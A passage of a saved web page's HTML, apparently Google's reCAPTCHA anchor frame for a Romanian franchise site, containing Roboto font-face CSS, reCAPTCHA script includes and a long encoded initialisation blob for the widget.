  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CqurNQc5dWaXRpmw5zfBlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CqurNQc5dWaXRpmw5zfBlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CqurNQc5dWaXRpmw5zfBlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr25gwo/[base64]/[base64]/w73CmmPCisKPYcKPw5EGFsKQwovDo17DmCbCisK8wo/CgQXDosK7U8O4w6fCrm8oFsK+wrF/YsO8ZC9kS8Kmw6olwoJEw73Dm1wUwobDkn5/d3cDLMKxDiM0CFTDmkxMXzF4JCc2dCXDlRfDoRHCjDzCjsKgOxLDmD3Do0tRw5HDkSE2woc/[base64]/DlwTDoMOCwojDmsOdw6LDriDDox8Aw4TCpQbDh04Zw7TCnMK0acKJw5LDrcOCw58ewq5yw4/Cm3Qgw5dSw6xRZcKBwpjDgcO8OMKJwoDCkxnCgsKJwovCiMKXZGrCo8Olw5cEw5Zgw5s5w5Yhw5TDsVnCqsKuw5zDj8Kow4DDgcONw4lTwrnDhBjDrG4WwqrDgTHCjMO7BB9PcAnDoFPCnnISCUdDw5zClsKzw7vCrcKsBsO6LwUCw5l/w7Zgw5zDscKtw7VoPcKmRUQ9GMOTw4kJw5wJWgtOw6EVbsOdw7UEwr7CqMKtwrNrwqjDh8O5SMOnBMKUGMKDw73Dh8Oqwo4Lc00NUHQ1OcK2w6XDi8KIwqTCqMOJw6VCw6Y1aUcNXx/CvgIgw6YCE8OJwq/DmRXDvcKxdiTCpcKVwpzCrMKMC8O/[base64]/CuMKCw7lpw5JgPcKpw4nDoGxXwo/CokvDthVnDEUNw4wlasKBBMKTw7UNw4EYMMOhwqnChDnCuA/CgsOfw7vCkMOUWi/DiwPChwVcw7IYw6xzHyIewoPDu8KoJ2ktVMOdw4hiHnEEwptVWxHCi1sHAcO2w5QKwp1bf8K/acKzSARpw5bCkw5yCAplBsOyw6EFTMKRw5bDpkQmwrrClMOqw5JKwpY7wp/[base64]/wqbCln7Di8OnOy3Cr8OEXjUuw6PDjlrDokHDtlwWwodIwrEkw6lCwrbCgSzChAHDt1N3w5s2w44aw6/Dq8KxwpbCscOVMnXDj8OdaTglw65/[base64]/[base64]/wpwRScOdwolDwrzCs8Osw4whwq3DvMKBw6vChWHDnRAnwrPDiynDrl8dTnldW1g+wrlebsORwrksw4JqwqPDogzDj1N8BTVCw5vCicOZCwU6wpjDmcKiw4HCqcOqDC/CqcK7QEPCrR7DpgXDssOKw4nCox1ZwrA7VE1VGsK7AGvDjQctXGTDhMKdwoPDj8K6YgDDkMOFw6QgPMKBw6TDt8K5w4XCh8OzXMOEwrtsw4ISwr3CmcKIwr/DucKZwrLDjMKvwpXChkNrDB7DkMOVR8Kxe2xowo4jwpLClMKKw6XDhjHCnsOCwoDDuB5QAU8PAFzClGXDu8Oww4lMwoRODcK+wofCv8Oww59zw79Yw5E4wpV6wrptAMOwHMO6LcO7e8Knw7M4OcOjVsKNwoPDjBXCk8OZFi7CrsO0w6o5wqhjU29rUw/DpElJwp/CicOKY0EBwrfCgn3DniZKUcKuXkJWUzUHFsKcelFGCMOaIMOEbEPDmMOYZEbCi8OswpBtJmnCocKhw6/DvGrDqXrCpGx7w5HCmcKCIcOqWcKCf2PDjMO/[base64]/[base64]/[base64]/CtsKDPMOOwpLDqA8dwq7DpsK4UAhFBsOOO2AjVcONfWPDgsK+w5/Dvk8RKBgmw7vChMObw6huwrbDh0/Cri16w5fCowtXwr0vVzcNVlnCgcKTw7fCs8K8w5IXHzPChyFMwr9DJcKnT8Oiwr7CvgRWchfCs0LCr3Qxw4kDw77DugdgaHl5PsKJw5puw6VUwok6w57DkzDDvgvCq8Kywo/Drg49QsKdwpfDtzkLc8Khw6LDhcKOw6vDgE7Cl2B+XsOGIcKJO8OWw5/[base64]/CgVtRcMO8w4NkIBLDj8KhBMKvfsO/[base64]/ClDM/wpRPw7ZPwqxlG8KUw4fDusOfIcKVw7jCnBTDnsO1VcKewozDv8OWw5rCl8Kyw5x4wqgXw55/[base64]/DmmB1RsKLw5QTQMKiUUnCom7ChmbDg1YJBzbDkcORwr5LH8OdEz7DvsOiEHdLwp/[base64]/ClGLDhGjDsMKLEcOqbwQmPcOewoAkwovDnj7DjsOofsOfBgTDjcK/ZsK5w5Qkfi8YEBhjSMOWZmPCscOQSMOWw6PDsMK3TcOZw7tHwpPCg8KGw7g1w5YoHsKvKzB9w45CQ8Oiw69NwoJOwo/DgsKHwpHCkCXCssKZYMKgHHd9dWBVasOXWsOvw7pnw5TDvMKQwoLDpsKTw7zCgChfZk1hHAVqJAVBwoHDksKcC8ObCGLCl1jClcO8wp/DkEXDu8KpwrEqFhPDvFJ0wrUDMcOzwrQtwp1cHnLDnMOwCsOTwoBDYBAFw4TChsO0HALCtsOMw7rDu3rDjcKWIXU3wp1Jw78cQMOQw6hoF2zDhwhuw4c4RMOgJ1XCkDnCphHCpUQAIMKrLMKTXcOACMO1bcOXwpMTC3UoEx3CpMOoOQLDsMKDwoXDsS3Cn8O4w4MkWx/Dgj/CvUIkwoE/WsKvTcOrwpxvc0pbYsO3wqMvMsKwKC3DgSjCuQM+KmwOO8Kcw75OXMKNwr8NwptKw6DDrH1swpsVfjHDisKrXsOUGSbDnQhPQm7DiG/[base64]/CpsOWewU5wp/CsX1cw6MOwp/[base64]/w5pcw655DBzDkwvCocO+w6TCgGPCnMKcGcOTME1pSsKrPMOnwrjDr1/CvMOSOMKNBQDCh8K3wqXDhMKrSDHCrMO7PMK9w6RFwqXDlcKTw4bCqsOOdmnDnx3CtcO1w5AxwoLDrcKfABRWPUkRw6rCuFBjdAzClmY0wqXCsMKYwqgfJcO/wpkHwqVewpoBcwXCpsKSwp12XcKgwosjYsKdw6ZgwpbDlSlmJMOYw7nCiMOMw5hTwr/[base64]/DpMOaWsOWJsKvwprCjUYCw4Mkwo04LMKvwoh7wqDDu2fDrMKvH3DCnB83e8O2PX3DniQ4HGVlWsKww7XCisK6w4dyDnHCnsOsYzlOw5UwTFTDnVLCjMKREMK/bMO8HsKAw5zCvTHDmkrClcKlw6Nhw7Z0KcK9wrnCo1vDg1DDm07DpE/DqQfCnUTDghsEdGLDjDgrahJdH8KIOwrChsOyw6LDqcOBwodgw6Rvw7vDtWXDmz5XS8OUMzsOKV3CqsO1LTvDgMORwqvDvBxyDXrCoMK/[base64]/T8OHREzDgMKcJcOCwoowRUvDp8OGJA/[base64]/ClMKIfcOpwqjDnMK0MMK6JsOQLELDpMKuw5nCjApywo3CtMKrG8OvwooVOMO4w5zCtghFOHc/woURbUzDsHtswqHCjsKPwrgBwq/[base64]/[base64]/[base64]/CsAwfw6PCmcK0Ul8BasKlwrckwr44O3LDs8OsW8O+ekjCrx/DuMK1w5kUPFkDDQ9Ow5F2wp5awqfDh8KLw6/CnDbCsSF3F8KGwpkVdTrCrMO5w5VKKgQYwqUWIsKLSCTCjQAsw7PDviPCv0kLJ19SPmHDiAkmw47DrsOlHUwiPMKDw7lVYsK1wrfDjAo3SWkAVsKQasK0w4jDq8OxwqY0w7LDuiTDrsK/wr8Dw70twrAHGDPDvm4Tw6/CiEPDvcKObcKWwo0XwpXChcKtO8KnesKOw5w+Zm3DoUBVOMOpDcOnD8O6wr0gMjDDgcO+a8Ouw5LDscOdw4oICxFdw7/CuMK5O8OXw5InSEjDnj3DnsOTY8KqW0M0w4jCusKYw6kIGMOHw5hgasOyw7dRe8KDw4dLCsKUaWoawotow73Ch8Kkw5vCksOvf8O5wofDm2l+w7rClinCusK1fMKXAcKcwp8HLsKUAsKtw6sSEcKzwqXDl8O5TnoNw6VOCMOIwpB3w4B0wrTCjR3CnHXDucKCwr/CmMKSw47ChSHDi8KEw7bCtMOKX8O6Xk1cKlFML1bDkQcGw6XCvkzDvMOIfAkSdsKOclDDux/CtT3DqsOfaMKYSRrDsMKTVCDCjMO7FMORTWXChVvDuCzDthJ6VMKFwq9cw4TCvsKrw6PCrHrCr1BKChpfFGRZTMOyIA1fwpXDt8KMUgQlBMOsJCgbw7fDgsOpw6Zzw5rDkSHDsBjDn8OUOV3DjwkCTU0OPAkvw4wvw4HCrmXCl8KxwrHCuw9RwofCu00nwq/[base64]/wrV1TcOJw5MqXS94VEbCtMOlDz7CtiDDj0rDnALDomBtLcKsShIQwofDhcKxw498wpUWE8K4cQ3DozzCusO0w7RLa0HDkMOcwpATdMKbwqvDtcKhcsOlwrHCgxQdw5DDkUtTDcOwwpnCtcO/E8K3ccO8w6YAR8KDw74ZWsOkwrvDhx3ClMKDN3LCv8KreMOQdcOGw5zDnsOraT7Dh8OYwpjCpcO+WcK6wrfDgcOkw5MzwrAXEAkwwoFaGF8eAQPDkELDqsOOMcKlZsOgw7kdK8OnNMKswpkTw6fCi8OlwqrDlTbCscO9TcKqYAJbZgTDj8ONEMORwr/CjcKwwohFw5TDkjgBLF3CsBMaSnoPYlcEw7gyLcOnwotKNQLCgjnDhcOEwo9xwptiaMOSJRLDnQEwLcKrOhF8wpDCi8OmacOQf0hdw51eI13CrMOtTSzDmBhMwp/DosKnw4Ekw5HDrMKlUcO1THHDp2fCvMO8w6zClUobwpnDrsOjwqLDoBMawoB6w7dyX8KUb8KAwp7Co2FlwohuwrzDiQ92woDCl8KvcRbDjcOuPMOfXBA7MXXCr3ZGw6fCu8K/[base64]/Cu8KTwrAiD8O+wqrDvsONfz8fw6l5cQcGw5UvNsKiw6B4wpxCwo4yEMKoF8KpwrJPUSJFKFbCqjJCBkXDk8OPJsKXMcKUCcKxI0AWw4w7XCvDm27CocObwrLCjMOswrJUFHnDm8OSDH7DsiZHNVh5JMKhL8KOYsKTw7PCqHzDusKDw4LDpgQuSj8Qw7/CrMKwMMO/PsKmw4E5woPCrcOWUcKTwoQKwqTDqi8aIAR8w6DDqFYJDsO2w7s/w4DDg8O8SjxdI8KMYyvCuRnDucOsD8OYCjLCj8OqwpPDqzHCi8K5Tjkqw6Z1QB/CrXoewp1TJMKZw5dpCMO9fyXCvEx9wooBw4LDvntawqBSA8OHVE7ClQnCrENfJ09Uw6dvwpnCpGwiw5wcw5NmQzDCtcOSAcKSwrTCkVE3OwF2MhrDocOVw4XDlsKZw64JPMO/bTNCwpXDlSpPw4jDqsOhNQjDosKSwqYEI3rCtwMMw5UNwprCgk8JTcOweWdrw6wyO8KEwqlawohBWsOtd8Odw4ZCIC/DjGbCscK0CcKHL8KNLsK7w47CqcKmwrgQw6DDq0wnw53Dj1HCnTlMw4tVEMOIXB/Cm8OIwqbDgcOJdsKdVMKYNFMQw607woEvScKSw7DDrXbCvxUdNMONOcKtwo7Dq8Klwq7CncK/wq3CnsKPLcO6MwEodcKtLWjDusOTw7kRYS8yFmnDrsOow4nDgRFZw7d7w4QnTD3Cv8OGw7zCh8K1wqFtOsKow7XDgFPDm8O3Biwvwr/DvkopPcOvw7Qxw7c5BsKVQi9yb3I/w4ZPwo3Cgjwrw5/[base64]/Dpm3Do1PDs8KGKHl0wqfDp8K/wpDDgMKVJMKvwq8raC3DmiMaw5nDqEsIbcK5dcKXblnCtcOTLsOYaMKtwpsfworCmUPDscKUU8OuO8O9wpsbKMOqw4BNwp3Dm8O+UDA9V8K5wopQeMKuKz/Du8Kjw6tjXcO/w6LCpDzCigEwwpkFwq09X8KIa8KWGTfDnHhEVMKnwpnDvcK0w4HDmcOVw7LDryrCgGbCrcO8wpvDjsKBw63CvQ3Dh8KHN8KGb2bDtcObwq/DvsOpw7rCg8Ogwp8iQcK0wpdWYwkYwqoAwoQlKMKhwofDkUnDn8K3w6bDj8ONR31uw5AtwrfDqsOwwqgJM8OjFhrCsMORwoTChsO5w5DCoQ/DlSHCgMO+w5/Ct8Otwr9Aw7ZGIsKOw4QEwohMGMOSwq4yA8OJw5ltN8KHwo1hw7VKw7LCkQXDvwfCvG/DqMK/[base64]/DgxzDkg/Do0R9wrzDgw8oZcOTGFLClBrDi8KAw4QdPzN6w6c6CcO2eMK4KWU7NTbCuFvCpcKAC8OmAMKKeEnChsOrUMOjcB3CtyHCmMOJMsOew77CsyEgSzMJwrDDqcOgw5bCscOAw7TCpcKYWHhvwr/DmiPDlcK0wrByU3zCosKUVmdHw6vDp8Omw40Mw4fCggsdw7tVwqFHaX3DrlsKw7bDlcKsK8KGw6wfMhVoYUbDqcKfOG/CgMOJKG4EwrLCln5rw6fCmcOtX8OywoLDtsOwbDozMMOEw6EGYcO6NVIBF8Kfw6DCr8OnwrbCnsK6LsOBwrg4IsOhwqHCjEXCtsOjWmnCmBgXwosjwrXCnMOrw7knXGXDu8O6ViJxGlZ7woPDmGMxw5vCocKtT8OBFER2w4BGHsK/w7HDicOzwrDCpsK4c1p6NitDPn9BwpPDnmJvOsO5wqUFwoxBO8KKEcK/Z8Kww7/[base64]/Cs8KPYsK5woJGacO7w78rw4vDucOXwoxFX8KRI8KhJMO/[base64]/[base64]/Dr0BXwpDDpcKjASkCbSjDoxVdwrjCnMKmwqvDtX/CvcKaw5JJw7bCjMOpw7xjesOYwqTCmj7CgAzDogdKNBzCunYcciY+wo5ra8OeZgovRSHDtcOqw4B1w6F6w5bDngfDiWDDt8K3wqLCqMOpwo0pFcOpV8OxDkt5CsKzw6zCtSBOOFfDkMKPdF/[base64]/[base64]/DrmPDlsOqwqDDrwjDiR7CvMOnRcKuGMKqwoPCtcO4HcKuYsOSw7nCjirCjWHCokAQw6jCv8OoMyR1wq/[base64]/Fz8+w5nCimlbDcOPw7jDl8O/wrvCpU7Di8KQXzpjwr/DjypfZsOvwqNuw5HDoMOpw69qwpRnwp3CtxdUNwzDisOnIhAXwr7ChsKSMilxwrjCsizCrBsfLjrCsHcgHynCu0zCngQNLGXCssOxwq/DgRTCvXANBcO4w4QxC8OGwrovw5zCnsO9LQ5awrnCiEHCnCfDlWvClVgHT8OVPcOqwoQ+w5rDoANvwrbCjMKRw5jCrAnCvgloEBzCm8O0w5ZXPE9sBcKaw7rDjmTDii51fR/[base64]/[base64]/w6PDuMKuDDBTwpPCmH5Vez0jwrjCg8KVOsOVWy/[base64]/[base64]/DucKCwqg6McKdw57DklzCrcKoHl7DrkPDiCvDtWnDt8Ogw7hDw6jCpz/CilgYwr8kw5tTdcKiecODw7Yvwo1YworCuw7DmW4Tw6LDmSfCpVLDlWtYwp3Dv8Kaw5ljTEfDkUHCvsOMw7Qsw5TDo8KxwqnChkrCj8OZwr7CvcOVw7hLEBLCl2DCuiUHDxzDuWM/w4kgw6HDmWTCn1nCm8KIwqLCmT4SwrTCt8KcwpUffMKuwqhKaxPDrUkwHMOOw5YKw4TCoMORw7zDucKsDHLDn8KVwo/CgznDg8KjFsKrw4fCvMKAwrDCsyohZsK1RFApw5Ngw6wrwq4Ew7sdwqjDmn4mM8OUwpRtw6B8I00nwrHDuk/[base64]/Cs1JRTcO9wqDCisKcw6HDoHwJBkrCtMONUTR1c8K3JS/[base64]/w6JFwpsswoVbw6oQLsKSLMOiPlPDmcKBNVYiVMKPw6wiw4/DpWTCjB5awrDCucKrw6VXC8O8dHPCqMOdasKAQ3/[base64]/DonByPcKzw5Bew4fDvsKpwrbDvcKvSyA2woZXJcKrwpnDhMKUf8KALsKbw7dTw4ZKwqHDsVrCr8KvImAbcCjDjE3CqUMFQX97a1nDjRvDolHDscO6WQgNc8KLwqzDqX/DsxvDrsK+wrTCocOiwrxXw5N6K2zDpULCi2fDuhbDtSzCqcO7JsKWecKIwoXDgUcrSlXDv8KLwohww7lrbDnCsiw8DRR+w5pgAgZaw5U4w5LDjcOXwooCfcKKwr0cO0JXWE/DvMKfLsOAW8O+RBxowrZeGMKSRlRiwqgLw7tFw6vDp8OBwoIsdxnDp8K/w43DiylDFV9+ccKSIEnDg8KEwqdzLcKTd28WC8KqXsOcw540WUNqT8OsXi/[base64]/[base64]/Ck8K0wrs1acKHwrsXJxnCqQ/CtwPChsKbW8O2A8Kfew53woLDi0lVwqfCqWpxXcOCw4AUIWAmwqzDgsO9D8KSChZOU0rDkMKqw7www4XDnk7CsFvDnCPDkWBYwo7DhcOZw5AyA8OCw6/[base64]/Dr8KqwpBnwpbCisONKsOmwovCtMKJwrc/HsKBw5Ipaj3DlWgnfMKgw6vDsMOqw5s/bHzDo3rDr8Ood2vDrjZfRcKNHEfDgMOnUcOfLMOEwqZYJMKtw7rCpMKUwr3Dsi9dAAXDrgkxw4ppw4YtGMK9woXChcKDw4gYw4jClQkEwp3Cg8Kpw7DDnioRwoZ9wrxPAcKlwpjDoibClV7DmMKdZcKkwp/CsMOlLsKiwp7DhcO+w4Ilw5lORUrCq8KAEy13wo/ClsKWwozDqsK1w5pIwqHDhMO4wq8Kw6HCvcO0wrrCvsOmQRcDQjjDhcKhQ8OMeS/Ctzg0MV/CmAV3woHDrC7ClsOtwrEkwr4oTkVrdsKIw541Xn5awrPChQEkw4nDhcKJdDtWwpI4w5XDncOrFsO7w5jDi1gfwoHDsMO4Dm/CrsKtw7PCnxYkOUpWw7hvAsK0diDCtAzDv8KhMsKuW8O7wqrDpSHCqMOkQMOXwo7Dk8K+GMOdwrNDw7vDlhdxLMK2wrVhFQTCm2HDpcKswqTCvMO7w5tOwpLCmwJrFsOmw6ALwqNEw7R6w5PCqsKaJcKmwrDDhcKFUUoYTTzDvW5VJ8K8wq5LVWYZYmDDqATCrMK/[base64]/DgS8IwpLCvsOMw5cWw5TDm8KDPsKVMhx0wrTCmyPDn3sawpPCiFVAwpzDoMKWWWgBZ8OUDUgUTSrCvsKSIsKvwpvDu8OWZH48wodyIMKOYMOUDcOqMcOgF8KVwofDuMOFUHrCjA5/wpjCtMKlaMKAw45ow5vCvMO6KjZzTcOOw53Dq8OhUQYefsO2woNbw6/DtHjCpsOYwrZBd8OWZ8K6O8KNwrTCoMORDG0Uw6B2w7IfwrfCpXjCpcK9OsONw6LDsSQPwqNBwrhvwo9+wrzDuXrDg3HCvHlzw4XCo8Ovwo/Dnw3Cj8OFwqXCumHCixDDoAXDgMOFAEPDnFjCucOdwqvClMOnAMOwFMO8LMKCPMKvw6/DmMO8w5bCn0Abc2YhRDNXK8KHW8Orw4rDocKowqF/[base64]/FXI8w73CkMOxR8KewqR1w74+w57DgMK1wpEawo7DrETCvsO1NcKbwrR+IiIkOyfCngocOzzDsSrCgmkgwqsTw4vCrxkcYsKmD8K3fcKSw5jDlHpfEUnCpsOywoMow5oNwo7Cq8K+woRKT040ccK5XMKsw6Jbw4hYw7I5dMO0w7hRw61lw54qw4DDoMONPcOZdSVTw6/DtcKnGMOuKzDCqMO5w6nDsMKFwqEmR8KRwqXCoD/[base64]/wogjw50dTyHCssKEwrJha1ZPDkwWTgFwaMOoIBpTwoB6w43Ci8OLwpRaT2Vzw6M5Hn1twr/DuMK1FBXCtgpJHMKsEC8sf8Oaw7fDusOswr9cL8KBdn4zM8KsQ8OrwqsUQcKDbxvCrcKQwrnDiMK8IsO5VijDoMKrw7rDvGXDv8Kaw6Rlw68mwrrDrsKww68GNA4uQ8K4w7M/wr7Cjgx8wp0ERsKlw7ddw75yJcOgc8ODwoHDlMKYM8KEwqZSw5TDg8KPBBQHFcK/AhLCscOLw5pAw5BKw4oFworDusKkY8K3w57DpMKowqsJMGLDrcOYw6TCk8K+Ii1Yw4rDp8KaLX/CucK8w5nDgsOkw6nDtcKuw6AIwoHCocOQesONQ8O6Rz7Dk27DksK+Hi/[base64]/Dl8KbwpvDg8O4wq7DuUR0ej4SwoDDkzE3alE/IX0Zf8OQw7zCjwIiwo3DrQtvwrJ9QsK+DsOVwozCqsOgaQbDvsOjFGIYwpvDtcOpXi81w7h9W8OYwrjDn8OLwpkMw7l7w6nCmcK2BsOIHWcUEcK2wqQDwpTCtMO/fMOGwrnDqxnDu8K1ScKAEcKBw6w1w73DgytkwpLDkcOPw5HCknvCrMO7QsOwHHFmFh83XTxNw4VKfcKlZMOKw63CqMOPw4HDjgHDjMKMLUTCoQHCuMOjwrhIEj4AwqdywoNbw7XCvsOHw6PCu8KXesO7KHocw4EUwrAIwrstw73CnMO5Y0jDq8KoXmLDlC3Dty/Dt8OkwpbCusOpQMK0DcOww78Vb8OiLcK8wpcjOlLDrXzDucOfw4vDhRw6GMKyw5oyTWE1b2crw5fCl33Cp34APlvDj37DmMKzw6zDvcOgwoHDrUx1w5jDkmHDg8K7w67DhnFXw61/[base64]/DuMKtw6JJw6vCv8KrwrbCrMKCw7IZBlDDjsOYJsOawqDChnRwwrfCnF5Bw6EJw4YeNcOow5Uew7cvw4jCkBVww5bCl8OEYUHCkxEsMj4Iw5V8OMK9VS8Zw4ZJw4fDpsO4CsOFa8OXXDTDm8KZdjTCvsKQIHs5BcOfwo7DpiTDvXA6OcK/UUnCicKVWTwYacOSw4fDpsOrb059wp3DnBjDmsK7w4HCjsO/w4kawqjCpAESw7ddwqRLw4InchHCocKAwpcUwpRRImsKw5gLMcOJw4HDkwxYPMKQUMKRM8Kawr/DlsO2H8K/L8Ktw5HChBnDsHvCvyzDr8KywqPCscOmDF/Cqwc8fMOHwrbCo2x4eAtQPGJUTcORwqZxLDsrBH5iw7wWw7AJwrdrM8Kyw7hxLMOFwo05wrPCncOlBFkWITrCjCdHw6XCmMOYMWgqwph0fsOow7DDvmvDjQRzw7oqKcO4XMKmMS/[base64]/DhEEjwr7DvmtUw6tDwqfCl2nDgHRkB3rCv8KtYGDClkdHw4DDswTCq8OlS8KVFwxTw6DDvG/DoUkBw6HDvMOmIMOBV8OWwpDDjMObQGN7LWrCs8OhNw/DlcKuSsOZDsK6EH/CjF0mwrzDuHrDgELDrCZFwrzCl8KawpDDo3ZXQMO/w7UhLDEtwq5/[base64]/fFMIOzPCohfClWrCiCBtEQLDt8K0wo7DvcOAOArCuz7CisKAw7LDsCzDq8OWw5FnJQ/[base64]/DhMOPTBxKw6jCo8OiJAEZFhfDtsOrw4d6BStnw5M+wqzDnMKDUsOlw4Mbw5bDiVXDp8KEwoHDu8ORdMOFQsOfwpjDm8K/bsKUZMKQwobDqRLDg1/[base64]/Dtz8BYz8QMcKswpsOwrcGw5/DjWopAQnCkznDmMK3WgjCscOFw6UPw6w+w5U4w5x5A8KTQHYAdMKmw7TDrmw6wr/Cs8OKwq9/LsKPJsOSwpkWwr/CllbCmcO3w77DnMOFwolWwoLDr8K7RURgw7PCp8OAw48ITcKPFCcgwpk+YDbCk8OUwpVgAcO9TjsMwqTCmUk/ZnEjW8OjwrLDlQZww6t0IMKrIMOXw47DmmnCjXbCqcOXfsO3ChnCg8Kowq/ChhUUwpZfw6FCCsKCwrFjXB/CihUSEDcRRsKnw6HDtnoudAdNwrbCjcOTSsOEwo/[base64]/DvTJgwrFaw6LDlsOOwr3Cpy1ABcKew4nCvcKqRsOoEsONw4odw6HCucKQZ8OMUMOKYsKdVhTCgxNGw5bDg8K3w6TDoAfCm8Oaw6V8UVfDgHMsw4NvWwTCgTrDu8OQYnJKSsKhE8KMwrTDtGBiwq/DgBDDn1/CmsO0wodxQWPCnsOpTjpOw7ciwr47wq7Cq8K/UF95w6bCocK8w6gTT2DCg8Kpw5HCmxlIw4rDiMKQGhtyYMOuLMO2woPDtgrDj8KCwoPCmsKARcOqTsKTNsOmw7/[base64]/Cmg3Cn8ORP8KIwrHCsyzDrMODGyjDnUctw7I/GsKAwqvDmMKaUcOAwq/Du8OkAUfDnTrCqj3CqW3DqQc3w7wJRsOnGsK3w4kgTMKBwrPCpsKrw7EVFnLDq8OXAFdjAsO/XsOOcg7Clm/[base64]/f1vCgMOaSsKuaMOmPMKRGVxHewvDh2HDj8O9U8KUVcOlw7PCgTjCqcKrewIaIEXCj8OnVwoUfEgoIcKew6XDqw7CrhXDsQwuwqd/wqPChCHCkStlWcOTw7jDqknDosOHABXCt35lwpjDmcKAwoN/[base64]/DoS11wrkiwpghMMK6woTCrjrDgsK9Q8OdIMK8wr3CiQrDpghyw4/CnMO+w6Zcw7tKwqzDscOKUD3Cn1JxGhfCli3DhFPDqDNFegfDqMKeKyJ/[base64]/wq7CmWLCn8Kgw73Du3UcADLDrsO3wpxPesOUwrpJwonDmBrDtg0Kw4gxw787wrLDjBt7w6QgOMKAYy1veAPDtsOcSgLCiMO/wpMpwqFpw6vCp8OUw78xf8O/w7wdZRnDjsKxw44Vwr07WcOiwrpzC8KZwqbCrGPDoGzCisKFwq8BZFEIw5VnU8KUN2ZHwrFKC8OpwqrDvWwhGcOEQcKSUsKrDMOFNy/Dl3jDkMKse8KBB0Jmw5VVCwvDmMKHwrUdQ8KeCMKBw5PDkwPCoE/[base64]/WjXDj8KiQsOiFMKdwqjDkTEzJMKywocnwrjCtnM3ZcOGwrE+w5DDvMK8w7UBwoAYPjxyw4UzFwfCssKiwpRJw6jDpD4bwpAFCQdsQRLCghpjwp3DncKhNcKkAMO/CCfCu8K7w6/CscKdw7VCwqZ4Pj/CmQPDggpZwqnDm2B2KU3CqX1ObBh0w6rDlMKzwqtdwonCjsKoKMKFAMK8FsKIPVZ3wofDnWTDhCLDuxjChFrCo8KhDsO3Q20fL0lQGMO8w5Jdw6Y1WMK7wo/[base64]/Cq0vDvsK5wojCqRwXa0Eww63Ds8KyMSMUwqJDEBR/JEPDkVEqwp3CksKpGAYgbVUjw5jDvADDlxTCocK0w7PDmF1vw7l3woEAN8OAw5vDuXZnwr8NN2Z+w651BMOBHzzDvC4ow7ciw5zCkXVlKyNdwpoeU8OLHHgDGMK0X8KvEmlQw6/DmcKbwplODkDCpR/[base64]/[base64]/Cu8K3WXTDtMO1NcKtwonCjTglWMKdwrl6G8Omw4UCf8KBBMOGVktdwoPDt8OUwpPDml1+wqx3wpXCsx3Cr8OdX0Uyw5R/w5wVGhPDlMKxRBTCizAtwph3w5giYsOnZD4Vw7TCj8KzCcKkw5BIw6VnchU1fCnDnkQPG8OOSzfDhcOFQMK7TXA7HcOMJsOow6zDqgrDo8OPwpY3w7hqAlh7w4LDswgtS8KIwrgXwoDDlcKSCEsxw5/DuTx7woLCoRhwOSnCtHDCo8OhSF0Nw4vDv8O0w7AZwqDDs2bCnWTCu07DtX00AFLCiMK2w5QLKcKYSzVWw7NKw6owwr7CqyIKGMOgwpXDssK2wrzDjMK9OsKuE8OtAMK+ScKaHMKbw73DlMOyIMK2Umwvwr/DsMK6PsKLfsO4WhHCswrCo8OMwpLDi8KpFhNLw6DDksOBwr1lw7/[base64]/wo7DkMO1VsOrMW/[base64]/[base64]/[base64]/CnV1bwqEZwrLDpTpdczjCjWXCm8K4wqxDwqZGQMOpwo7CnSbDj8OIwoBGw5zDisOkw7PCrn7DscKlw58RS8Otdz7CrcORw7dIYn8uw6MEVcKswp/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E+wwuxGdazhAo7lqjKsXwX88g0+1SZX5yX4a2sE2N0A\\u003d\x22,1,0,null,1,1768972495732,0,0,[243],null,[12],\x22RC-uVZBu5PfNijSHg\x22,null,null,null,null,null,\x220dAFcWeA5QwbiLBPVYFfsvusixjEJ-29ISJwPJvII_j1VOY6IxO1YWLacC1osmVqO9c2kgZHjyPFWhq-4vqohJcynyZm_70R9GMw\x22,1769055295982]");
    </script></body></html>